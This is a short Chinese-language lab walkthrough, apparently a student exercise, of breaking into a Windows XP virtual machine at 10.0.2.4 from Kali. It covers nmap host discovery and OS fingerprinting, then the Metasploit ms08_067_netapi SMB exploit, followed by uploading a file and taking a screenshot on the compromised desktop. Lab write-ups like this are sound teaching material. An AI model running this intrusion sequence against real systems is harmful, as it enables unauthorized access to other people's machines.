1. 打開KALI的TERMINAL並查詢本機ip (ifconfig)

2. 利用nmap掃同網段有哪些ip (nmap -sP [IP])

3. 查詢10.0.2.4為WINDOWS XP (利用nmap -O [IP])

4. 打開msfconsole (msfconsole)

5. 尋找可用工具 (search platform: [platform])



6. 這裡我使用的是exploit/windows/smb//ms08_067_netapi

7. 設置一開始搜到的ip (10.0.2.4) 並確認參數



8. 攻擊 (exploit)

9. 成功入侵，此圖為進入桌面後我所做的操作

(設置資料夾HAHAHA > upload virus.txt > 截圖)

10. 成果